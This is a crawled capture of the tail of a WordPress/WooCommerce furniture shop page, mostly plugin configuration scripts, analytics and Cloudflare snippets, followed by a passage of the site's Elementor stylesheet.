\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"65e6168f10","eael_register_nonce":"037038215d","eael_lostpassword_nonce":"1fb8c5f6e1","eael_resetpassword_nonce":"ced200fc1c"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-43161.js?ver=1769518176" id="eael-43161-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.js?ver=1769518176" id="eael-54352-js"></script>
<script id="tfa-ajax-request-js-extra">
var simba_tfasettings = {"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","click_to_enter_otp":"Click to enter One Time Password","enter_username_first":"You have to enter a username first.","otp":"One Time Password (i.e. 2FA)","otp_login_help":"(check your OTP app to get this password)","mark_as_trusted":"Trust this device (allow login without TFA for 30 days)","is_trusted":"(Trusted device - no OTP code required)","nonce":"21f527811c","login_form_selectors":".tml-login form[name=\"loginform\"], .tml-login form[name=\"login\"], #loginform, #wpmem_login form, form#ihc_login_form, .bbp-login-form, .woocommerce form.login, #affwp-login-form, #wppb-loginform, form#edd_login_form, .um-login form, form.elementor-login, .gf_login_form form, .rm-login-wrapper form","login_form_off_selectors":"#ihc_login_form","error":"An error has occurred. Site owners can check the JavaScript console for more details.","spinnerimg":"https://www.artisanfurniture.in/wp-admin/images/spinner-2x.gif"};
//# sourceURL=tfa-ajax-request-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/all-in-one-wp-security-and-firewall/includes/simba-tfa/includes/tfa.js?ver=1769652042" id="tfa-ajax-request-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.artisanfurniture.in\/wp-admin\/admin-ajax.php","nonce":"be3c1b1fc1","urls":{"assets":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.artisanfurniture.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.artisanfurniture.in\/cart\/","checkout_page_url":"https:\/\/www.artisanfurniture.in\/checkout\/","fragments_nonce":"28dcf42b20"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.artisanfurniture.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.artisanfurniture.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Hitsteps TRACKING CODE - Manual 2025-05-08 - DO NOT CHANGE -->
<script type="text/javascript">(function(){var hstc=document.createElement('script'); hstc.src='https://edgecdn.dev/code?code=9d184038443624116f353ab5b046dca7';hstc.async=true;var htssc = document.getElementsByTagName('script')[0];htssc.parentNode.insertBefore(hstc, htssc);})();
</script><noscript><a href="http://www.hitsteps.com/"><img loading="lazy" src="//edgecdn.dev/code?mode=img&amp;code=9d184038443624116f353ab5b046dca7" alt="web stats" width="1" height="1" />web stats</a></noscript>
<!-- Hitsteps TRACKING CODE - DO NOT CHANGE -->
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c65690739012a7e',t:'MTc2OTgyMjY3NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53550.css?ver=1769586603
body_size: 1702
content:
.elementor-53550 .elementor-element.elementor-element-9c85bbc:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-9c85bbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d67fb6 );}.elementor-53550 .elementor-element.elementor-element-9c85bbc{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53550 .elementor-element.elementor-element-9c85bbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-53550 .elementor-element.elementor-element-1612a62 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-53550 .elementor-element.elementor-element-9920aa1{width:auto;max-width:auto;}.elementor-53550 .elementor-element.elementor-element-3d81784{width:auto;max-width:auto;}.elementor-53550 .elementor-element.elementor-element-3d81784 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-53550 .elementor-element.elementor-element-3d81784 .elementor-icon-wrapper{text-align:center;}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-framed .elementor-icon, .elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-default .elementor-icon{color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-framed .elementor-icon, .elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button{background-color:#02010100;fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 